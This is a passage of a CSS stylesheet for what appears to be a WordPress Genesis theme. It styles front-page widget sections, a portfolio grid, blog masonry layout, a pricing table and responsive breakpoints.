	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
}

/* ### Front Page 4 */
.front-page-4 {
	overflow: hidden;
	position: relative;
	padding: 100px 0;
	padding: 10rem 0;
	color: #ffffff;
	background-color: #232c39;
	text-align: center;
	position: relative;
}

.front-page-4:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.front-page-4 .widget {
	max-width: 640px;
	max-width: 64rem;
	margin: 0 auto;
}

.front-page-4 .widget-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	position: relative;
	z-index: 1;
	width: 100%;
	height: 100%;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
}

.front-page-4 .widget_media_image:first-of-type {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
}

.front-page-4 .widget_media_image:first-of-type img {
	width: 100% !important;
	height: 100% !important;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: center;
	   object-position: center;
}

.front-page-4 .widget.widget_media_video {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	visibility: hidden;
	position: fixed;
	z-index: 998;
	max-width: 100%;
	height: 100%;
	margin: auto;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-4 .widget.widget_media_video.visible {
	visibility: visible;
	opacity: 1;
	pointer-events: all;
}

.front-page-4 .textwidget {
	width: 100%;
}

.front-page-4 .wp-video {
	position: relative;
	padding: 5%;
}

.front-page-4 iframe {
	display: block;
	width: 100% !important;
	height: 100% !important;
	box-shadow: 0 3rem 3rem -2rem rgba(35, 44, 57, 0.5);
}

.front-page-4 .show-video {
	width: 3em;
	height: 3em;
	margin: 0 auto 1em;
	padding: 0;
	border: 3px solid #ffffff;
	border-radius: 3em;
	color: #ffffff;
	background-color: transparent;
	font-size: 24px;
	font-size: 2.4rem;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-4 .show-video:hover {
	-webkit-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	        transform: scale(1.1);
}

.front-page-4 .hide-video {
	position: absolute;
	z-index: 999;
	top: -5%;
	right: 0;
	width: 1em;
	height: 1em;
	padding: 10px;
	padding: 1rem;
	border-radius: 9rem;
	background: transparent;
	box-shadow: none;
	font-size: 2em;
	line-height: 0;
	text-align: center;
}

.front-page-4 .before {
	position: fixed;
	background-color: rgba(35, 44, 57, 0.9);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

/* ### Front Page 5 */
.front-page-5 .featured-portfolio .widget-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.front-page-5 .widget-title {
	width: 100%;
	margin-bottom: 2em;
	text-align: center;
}

.front-page-5 .entry {
	position: relative;
	margin-bottom: 30px;
	margin-bottom: 3rem;
	padding: 0;
	border-radius: 4px;
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	position: relative;
}

.front-page-5 .entry:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.front-page-5 .entry:before {
	border-radius: 4px;
	opacity: 0.1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-5 .entry:hover {
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.33);
}

.front-page-5 .entry:hover:before,
.front-page-5 .entry:hover .entry-header {
	opacity: 1;
}

.front-page-5 .entry:hover .entry-header {
	-webkit-transform: scale(1);
	    -ms-transform: scale(1);
	        transform: scale(1);
}

.front-page-5 .entry:last-of-type {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}

.front-page-5 .entry > a {
	display: block;
	height: 100%;
	margin: 0;
}

.front-page-5 .entry > a img {
	border-radius: 4px;
}

.front-page-5 .entry-header {
	display: block;
	position: absolute;
	z-index: 1;
	height: 1em;
	opacity: 0;
	color: #ffffff;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: smaller;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	-webkit-transform: scale(0);
	    -ms-transform: scale(0);
	        transform: scale(0);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.front-page-5 a {
	color: #ffffff;
}

/* ### Front Page 6 */
.front-page-6 {
	background-color: #f6f7f8;
}

.front-page-6 img {
	width: 50px;
	width: 5rem;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}

.front-page-6 .lslide,
.front-page-6 .clone {
	padding: 15px;
	padding: 1.5rem;
}

.front-page-6 .lslide .wrap,
.front-page-6 .clone .wrap {
	padding: 2em 2em 2.4em;
	border-radius: 4px;
	background-color: #ffffff;
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.05);
	clear: both;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-6 .lslide .wrap:before,
.front-page-6 .lslide .wrap:after,
.front-page-6 .clone .wrap:before,
.front-page-6 .clone .wrap:after {
	display: block;
	clear: both;
	content: '';
}

.front-page-6 .lslide .wrap:hover,
.front-page-6 .clone .wrap:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.1);
}

.front-page-6 blockquote {
	margin: 0 0 15px;
	margin: 0 0 1.5rem;
	padding: 0;
	border: 0;
}

.front-page-6 .gts-rating + blockquote {
	margin-top: 5px;
	margin-top: 0.5rem;
}

.front-page-6 blockquote + img {
	float: left;
	margin-bottom: 0;
}

.front-page-6 h5 {
	margin: 0 10px 10px 0;
	margin: 0 1rem 1rem 0;
	color: #647585;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
}

.front-page-6 img + h5 {
	margin: 14px 5px 0 10px;
	margin: 1.4rem 0.5rem 0 1rem;
}

.front-page-6 img + h5 + .gts-company {
	margin-top: 14px;
	margin-top: 1.4rem;
}

.front-page-6 .gts-company {
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
}

.front-page-6 .lSSlideOuter {
	margin: 0 -15px;
	margin: 0 -1.5rem;
}

/* ## Inner Pages
--------------------------------------------- */
/* ### Portfolio */
.portfolio {
	width: 100%;
}

.portfolio .filter {
	display: block;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: small;
	font-weight: 500;
	text-align: center;
}

.portfolio .filter .wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

.portfolio .filter a {
	display: block;
	margin: 0.5em;
	padding: 0.5em;
	text-decoration: none;
}

.portfolio .filter a.active {
	color: #fb2056;
}

.portfolio-sizer {
	width: 2.5641%;
}

.portfolio-item {
	width: 100%;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	border-radius: 4px;
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.1);
	position: relative;
}

.portfolio-item:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.portfolio-item:before {
	border-radius: 4px;
	opacity: 0.1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.portfolio-item:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.3);
	-webkit-transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.portfolio-item:hover:before,
.portfolio-item:hover .entry-title {
	opacity: 1;
}

.portfolio-item a {
	display: block;
	position: relative;
}

.portfolio-item img {
	border-radius: 4px;
}

.portfolio-item .entry-title {
	position: absolute;
	z-index: 2;
	height: 1em;
	opacity: 0;
	color: #ffffff;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.archive.genesis-pro-portfolio .entry {
	padding: 0;
	position: relative;
}

.archive.genesis-pro-portfolio .entry:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.archive.genesis-pro-portfolio .entry:before {
	border-radius: 4px;
	opacity: 0.1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.archive.genesis-pro-portfolio .entry:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.3);
	-webkit-transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.archive.genesis-pro-portfolio .entry:hover:before,
.archive.genesis-pro-portfolio .entry:hover .entry-title {
	opacity: 1;
}

.archive.genesis-pro-portfolio .entry:hover a {
	color: #ffffff;
}

.archive.genesis-pro-portfolio .entry a {
	display: block;
	position: relative;
}

.archive.genesis-pro-portfolio .entry img {
	border-radius: 4px;
}

.archive.genesis-pro-portfolio .entry .entry-title {
	position: absolute;
	z-index: 2;
	height: 1em;
	opacity: 0;
	color: #ffffff;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

/* ### Masonry */
.blog .site-inner,
.archive .site-inner,
.search-results .site-inner,
.page-template-page_blog .site-inner {
	background-color: rgba(35, 44, 57, 0.05);
}

.blog .content,
.archive .content,
.search-results .content,
.page-template-page_blog .content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.blog .content .entry-title,
.archive .content .entry-title,
.search-results .content .entry-title,
.page-template-page_blog .content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
}

.blog .entry,
.archive .entry,
.search-results .entry,
.page-template-page_blog .entry {
	width: 100%;
	margin-bottom: 30px;
	margin-bottom: 3rem;
	padding: 30px;
	padding: 3rem;
	border-radius: 4px;
	background-color: #ffffff;
	box-shadow: 0 1rem 2rem -1rem rgba(35, 44, 57, 0.1);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.blog .entry:hover,
.archive .entry:hover,
.search-results .entry:hover,
.page-template-page_blog .entry:hover {
	box-shadow: 0 2rem 1rem -1rem rgba(35, 44, 57, 0.1);
}

.blog .entry-content,
.archive .entry-content,
.search-results .entry-content,
.page-template-page_blog .entry-content {
	color: #647585;
	font-size: 18px;
	font-size: 1.8rem;
}

.blog .entry-footer,
.archive .entry-footer,
.search-results .entry-footer,
.page-template-page_blog .entry-footer {
	margin-top: 10px;
	margin-top: 1rem;
}

.blog .entry-footer p,
.archive .entry-footer p,
.search-results .entry-footer p,
.page-template-page_blog .entry-footer p {
	margin: 0;
}

.blog .entry-image-link,
.archive .entry-image-link,
.search-results .entry-image-link,
.page-template-page_blog .entry-image-link {
	display: block;
	margin: -30px -30px 30px;
	margin: -3rem -3rem 3rem;
}

.blog .entry-image-link img,
.archive .entry-image-link img,
.search-results .entry-image-link img,
.page-template-page_blog .entry-image-link img {
	border-radius: 4px 4px 0 0;
}

/* ### Column Examples */
.columns div {
	margin-bottom: 2.5641%;
	padding: 2em 0;
	border-radius: 4px;
	color: #647585;
	background-color: #f6f7f8;
	box-shadow: 0 0 1rem -1rem rgba(35, 44, 57, 0);
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
	text-align: center;
	text-transform: capitalize;
	-webkit-transform: translateY(0);
	    -ms-transform: translateY(0);
	        transform: translateY(0);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.columns div:hover {
	box-shadow: 0 2rem 1rem -1rem rgba(35, 44, 57, 0.1);
	-webkit-transform: translateY(-0.5rem);
	    -ms-transform: translateY(-0.5rem);
	        transform: translateY(-0.5rem);
}

/* ### Icon Examples */
.fa {
	text-shadow: 0.1em 0.1em 0 rgba(100, 117, 133, 0.1);
}

.icons {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
}

.icons span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	color: #647585;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
}

.icons i {
	margin-right: 0.3em;
	color: #232c39;
	font-size: 30px;
	font-size: 3rem;
}

.icons br {
	display: none;
}

/* ### Pricing Table */
.pricing .site-inner {
	background-color: #f6f7f8;
}

.pricing .entry {
	background-color: transparent;
}

.pricing-table {
	padding-bottom: 100px;
	text-align: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
}

.pricing-table > div {
	margin-bottom: 25px;
	padding: 40px 20px 50px;
	background-color: #ffffff;
	box-shadow: 0 0 0 rgba(35, 44, 57, 0);
	-webkit-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}

.pricing-table > div:hover {
	z-index: 2;
	box-shadow: 0 2rem 2rem -0.5rem rgba(35, 44, 57, 0.1);
	-webkit-transform: translateY(-1rem);
	    -ms-transform: translateY(-1rem);
	        transform: translateY(-1rem);
}

.pricing-table .featured {
	position: relative;
	z-index: 1;
	-webkit-transform: scale(1.05);
	    -ms-transform: scale(1.05);
	        transform: scale(1.05);
}

.pricing-table .featured:hover {
	-webkit-transform: translateY(-1rem) scale(1.05);
	    -ms-transform: translateY(-1rem) scale(1.05);
	        transform: translateY(-1rem) scale(1.05);
}

.pricing-table .featured button,
.pricing-table .featured .button {
	background-color: #fb2056;
}

.pricing-table strong {
	color: #647585;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 500;
}

.pricing-table span {
	font-size: 13px;
	font-size: 1.3rem;
	font-style: italic;
}

.pricing-table small {
	position: absolute;
	margin-top: 10px;
	margin-left: -10px;
}

.pricing-table big {
	color: #232c39;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 1.618em;
	font-weight: 500;
}

.pricing-table p {
	margin: 0;
}

.pricing-table ul {
	margin: 10px 0 20px;
}

.pricing-table ul li {
	margin: 0;
	list-style-position: inside;
	list-style-type: none;
}

/*
 * IE specific styles.
 *
 * @link http://keithclark.co.uk/articles/moving-ie-specific-css-into-media-blocks/
 */

/* # Print Styles
--------------------------------------------- */

@media (min-width: 512px) {
	.button + button,
	.button + .button,
	button + button,
	button + .button,
	input[type='button'] + button,
	input[type='button'] + .button,
	input[type='reset'] + button,
	input[type='reset'] + .button,
	input[type='submit'] + button,
	input[type='submit'] + .button {
		clear: none;
		margin-top: 0;
	}
	.gallery-item {
		width: 48.71795%;
		margin-bottom: 2.5641%;
	}
	.woocommerce-demo-store .menu-toggle {
		top: 42px;
	}
	.front-page-1 .slick-arrow {
		visibility: visible;
	}
	.front-page-1 h1 {
		font-size: 2.2em;
	}
	.portfolio-item {
		width: -webkit-calc(50% - 1rem);
		width:         calc(50% - 1rem);
	}
	.blog .entry,
	.archive .entry,
	.search-results .entry,
	.page-template-page_blog .entry {
		width: 48.71795%;
	}
	.blog .entry:nth-of-type(even),
	.archive .entry:nth-of-type(even),
	.search-results .entry:nth-of-type(even),
	.page-template-page_blog .entry:nth-of-type(even) {
		margin-left: 2.5641%;
	}
	.icons span {
		width: 50%;
	}
}

@media (min-width: 768px) {
	body {
		font-size: 2rem;
	}
	body > div {
		font-size: 2rem;
	}
	h1 {
		font-size: 2.6em;
	}
	h2 {
		font-size: 1.5em;
	}
	h3 {
		font-size: 1.4em;
	}
	h4 {
		font-size: 1.3em;
	}
	h5 {
		font-size: 1.2em;
	}
	h6 {
		font-size: 1.1em;
	}
	.wrap {
		width: 90%;
		max-width: 1280px;
		padding: 0;
	}
	.content-sidebar-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
		width: 90%;
		max-width: 1280px;
		padding: 6rem 0;
	}
	.one-half,
	.one-third,
	.one-fourth,
	.one-fifth,
	.one-sixth,
	.two-thirds,
	.two-fourths,
	.two-fifths,
	.two-sixths,
	.three-fourths,
	.three-fifths,
	.three-sixths,
	.four-fifths,
	.four-sixths,
	.five-sixths {
		float: left;
		margin-left: 2.5641%;
	}
	.one-half,
	.three-sixths,
	.two-fourths {
		width: 48.71795%;
	}
	.one-third,
	.two-sixths,
	.gallery-columns-3 .gallery-item {
		width: 31.62393%;
	}
	.four-sixths,
	.two-thirds {
		width: 65.81197%;
	}
	.one-fourth,
	.gallery-columns-4 .gallery-item {
		width: 23.07692%;
	}
	.three-fourths {
		width: 74.35897%;
	}
	.one-fifth,
	.gallery-columns-5 .gallery-item {
		width: 17.94872%;
	}
	.two-fifths {
		width: 38.46154%;
	}
	.three-fifths {
		width: 58.97436%;
	}
	.four-fifths {
		width: 79.48718%;
	}
	.one-sixth,
	.gallery-columns-6 .gallery-item {
		width: 14.52991%;
	}
	.five-sixths {
		width: 82.90598%;
	}
	.first {
		clear: both;
		margin-left: 0;
	}
	.after-entry,
	.author-box {
		margin-bottom: 4rem;
	}
	.author-box {
		margin-top: 4rem;
	}
	.hero-section {
		padding: 16rem 0 6rem;
	}
	.single .entry-image-link {
		margin: 0 0 4rem;
	}
	.pagination .wrap {
		width: 90%;
	}
	.comment-header {
		margin-bottom: 2em;
	}
	.sidebar .widget {
		margin-bottom: 4rem;
	}
	.site-footer > .wrap {
		padding: 0 0 6rem;
	}
	.site-footer .back-to-top {
		right: 0;
		bottom: 5.8rem;
	}
	.footer-widgets .wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	.footer-widgets .widget-area {
		margin-left: 2.564102564102564%;
		-webkit-box-flex: 1;
		-webkit-flex: 1;
		    -ms-flex: 1;
		        flex: 1;
	}
	.footer-widgets .widget-area:first-of-type {
		margin-left: 0;
	}
	.footer-widgets p {
		max-width: 90%;
	}
	.before-footer {
		padding: 10rem 0;
	}
	.before-footer .widget {
		margin-bottom: 0;
	}
	.before-footer .wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		        align-items: center;
	}
	.before-footer .wrap:before,
	.before-footer .wrap:after {
		position: absolute;
	}
	.before-footer button.alignright,
	.before-footer .button.alignright,
	.before-footer input[type='submit'].alignright {
		float: right;
	}
	.hero-section .bp-contact-card > div {
		width: auto;
	}
	.woocommerce-demo-store .hero-section {
		padding-top: 24rem;
	}
	.front-page-1 {
		padding: 14rem 0;
	}
	.front-page-1 .widget {
		max-width: 768px;
		margin-right: auto;
		margin-left: auto;
	}
	.front-page-1 h1 {
		font-size: 2.7em;
	}
	/*
	.front-page-2 p {
		padding: 0 1em;
		font-size: 1.8rem;
	}
	.front-page-2 p:last-of-type {
		margin-bottom: 0;
	}*/
	.front-page-3 .widget {
		margin-bottom: 2.5641%;
	}
	.front-page-4 .wrap {
		display: block;
	}
	.front-page-4 .widget_media_image:first-of-type {
		max-width: 100%;
	}
	.front-page-4 .wp-video {
		padding: 10%;
	}
	.front-page-4 .hide-video {
		top: 5%;
		right: 5%;
	}
	.front-page-5 .entry {
		width: 31.62393%;
		margin-left: 2.5641%;
	}
	.front-page-5 .entry:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.single .blog .entry-image-link,
	.single
	.archive .entry-image-link,
	.single
	.search-results .entry-image-link,
	.single
	.page-template-page_blog .entry-image-link {
		margin: -6rem -6rem 6rem;
	}
	.pricing-table {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		padding-bottom: 60px;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	.pricing-table > div {
		margin: 0;
	}
}

@media (min-width: 896px) {
	.content-sidebar-wrap {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		    -ms-flex-direction: row;
		        flex-direction: row;
		padding: 8rem 0;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		        justify-content: space-between;
	}
	.content-sidebar-wrap:before,
	.content-sidebar-wrap:after {
		position: absolute;
	}
	.sidebar-content .content-sidebar-wrap {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-webkit-flex-direction: row-reverse;
		    -ms-flex-direction: row-reverse;
		        flex-direction: row-reverse;
	}
	.content {
		width: 768px;
		margin-right: auto;
		margin-left: auto;
	}
	.sidebar-primary {
		width: 25%;
	}
	.sidebar-content .content,
	.content-sidebar .content {
		width: -webkit-calc(75% - 4rem);
		width:         calc(75% - 4rem);
		margin-right: 0;
		margin-left: 0;
	}
	.full-width-content .content {
		width: 100%;
	}
	.wp-block-column {
		margin-left: 2.5641%;
	}
	.wp-block-column:first-of-type {
		margin-left: 0;
	}
	.alignleft {
		float: left;
		margin: 0 1em 1em 0;
	}
	.alignright {
		float: right;
		margin: 0 0 1em 1em;
	}
	.alignwide img,
	.alignfull img {
		margin: 0.6em auto 2.4em;
	}
	.site-header.shrink > .wrap {
		padding: 0;
	}
	.site-header > .wrap {
		position: relative;
		padding: 1rem 0;
		-webkit-flex-wrap: nowrap;
		    -ms-flex-wrap: nowrap;
		        flex-wrap: nowrap;
	}
	.site-description {
		line-height: 1.382;
		text-align: left;
	}
	.header-widget-area {
		margin-right: 0;
		margin-left: 1em;
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		        order: 3;
	}
	.menu {
		font-size: 1.3rem;
		text-align: left;
	}
	.menu-item {
		display: inline-block;
		width: auto;
		padding: 0;
	}
	.menu-item:hover > .sub-menu,
	.menu-item:focus > .sub-menu,
	.menu-item.sfHover > .sub-menu {
		opacity: 1 !important;
		pointer-events: all;
	}
	.menu-item.menu-item-has-children > a > span:after {
		display: inline-block;
		width: auto;
		margin-left: 0.5em;
		border: 3px solid transparent;
		border-top-color: #f6f7f8;
		content: '';
	}
	.menu-item.button > a > span {
		display: inline;
		margin-top: 0;
	}
	.menu-item a {
		width: 100%;
		padding: 1.5em 1em;
	}
	.sub-menu {
		position: absolute;
		z-index: 99;
		width: 18rem;
		margin: 0;
		padding: 0.618em 0.5em;
		border-radius: 4px;
		opacity: 0 !important;
		background-color: #ffffff;
		box-shadow: 0 0.5rem 1.5rem rgba(35, 44, 57, 0.05);
		font-size: 1.2rem;
		pointer-events: none;
	}
	.sub-menu:before {
		display: block;
		position: absolute;
		top: -1rem;
		left: 3rem;
		border: 0.5rem solid transparent;
		border-bottom-color: #ffffff;
		content: '';
	}
	.sub-menu li:first-of-type {
		margin-top: 0;
	}
	.sub-menu a {
		position: relative;
		padding: 1em;
		color: #232c39;
		word-wrap: break-word;
	}
	.sub-menu .sub-menu {
		top: 0;
		left: 0;
		margin: -0.6em 0 0 17.4rem;
		padding-left: 0.5em;
	}
	.sub-menu .sub-menu:before {
		position: absolute;
		top: 2em;
		left: -1rem;
		border: 0.5rem solid transparent;
		border-right-color: #ffffff;
	}
	.nav-primary {
		display: block;
		overflow: visible;
		position: relative;
		top: auto;
		right: auto;
		bottom: auto;
		left: auto;
		width: auto;
		margin: 0;
		padding: 0;
		border: none;
		background-color: transparent;
		-webkit-overflow-scrolling: initial;
	}
	.no-js .nav-primary {
		display: block;
		width: auto;
	}
	.nav-primary .menu {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		    -ms-flex-direction: row;
		        flex-direction: row;
		padding: 0;
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		        justify-content: flex-end;
	}
	.menu-toggle {
		display: none;
	}
	.sub-menu-toggle {
		display: none;
	}
	.pagination {
		margin: 4rem 0 0;
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		        order: 3;
	}
	.content-sidebar .pagination,
	.sidebar-content .pagination {
		width: -webkit-calc(75% - 4rem);
		width:         calc(75% - 4rem);
	}
	.pagination .alignleft {
		margin-right: auto;
		margin-left: 0;
	}
	.pagination .alignright {
		margin-right: 0;
		margin-left: auto;
	}
	.adjacent-entry-pagination {
		margin: 0;
	}
	.sidebar-primary {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		        order: 2;
	}
	.widget {
		margin-bottom: 0;
	}
	.footer-widgets {
		padding: 10rem 0;
	}
	.front-page-1,
	.front-page-2,
	.front-page-3,
	.front-page-4,
	.front-page-5,
	.front-page-6 {
		padding: 12rem 0;
	}
	.front-page-1 {
		padding: 16rem 0;
	}
	.front-page-4 {
		padding: 20rem 0;
	}
	.front-page-4 .widget {
		margin: 0 auto;
	}
	.front-page-6 .wrap {
		display: block;
	}
	.portfolio-item {
		width: -webkit-calc(33.333333333% - 1.333333333rem);
		width:         calc(33.333333333% - 1.333333333rem);
	}
	.blog.content-sidebar .entry,
	.blog.sidebar-content .entry,
	.archive.content-sidebar .entry,
	.archive.sidebar-content .entry,
	.search-results.content-sidebar .entry,
	.search-results.sidebar-content .entry,
	.page-template-page_blog.content-sidebar .entry,
	.page-template-page_blog.sidebar-content .entry {
		width: -webkit-calc(50% - 1.5rem);
		width:         calc(50% - 1.5rem);
	}
	.blog .entry,
	.archive .entry,
	.search-results .entry,
	.page-template-page_blog .entry {
		width: 31.62393%;
		margin-left: 2.5641%;
	}
	.blog .entry:nth-of-type(3n + 1),
	.archive .entry:nth-of-type(3n + 1),
	.search-results .entry:nth-of-type(3n + 1),
	.page-template-page_blog .entry:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.icons span {
		width: 33.33333333333%;
	}
}

@media (min-width: 1152px) {
	.wp-custom-logo .title-area {
		padding: 0;
	}
	.menu-item a {
		padding: 2em 1.25em;
	}
	.sub-menu a {
